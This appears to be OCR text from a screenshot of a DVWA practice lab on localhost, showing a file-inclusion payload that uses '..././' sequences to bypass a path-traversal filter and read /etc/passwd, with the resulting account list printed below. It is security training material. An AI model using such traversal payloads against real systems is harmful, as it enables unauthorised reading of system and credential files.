 127.0.0.1/vulnerabilities/fi/?page=..././..././..././..././..././etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd
Bus Proxy,,,:/run/systemd:/bin/false mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home